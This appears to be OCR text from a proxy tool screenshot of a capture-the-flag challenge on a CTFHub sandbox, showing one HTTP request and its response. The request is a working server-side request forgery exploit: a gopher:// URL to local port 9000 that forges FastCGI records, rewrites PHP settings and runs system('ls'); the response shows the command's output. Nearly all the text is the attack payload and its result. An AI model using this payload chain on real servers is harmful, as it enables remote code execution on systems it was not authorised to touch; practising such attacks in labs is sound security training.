 Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%
2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504
%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509
REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_
LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%25
3D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%25
20php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php
%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500
%2500%2500%2500%2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520syste
m%2528%2527ls%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529
%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-4470ff3094a790e3.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-CN;q=0.8,en-US;q=0.7,en;q=0.6
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Fri, 07 May 2021 07:17:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 144
□□□N□X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
index.php
□□□□□-----Made-by-SpyD3r-----
□□□□htm
? < + > Type a search term 0 matches
447 bytes | 71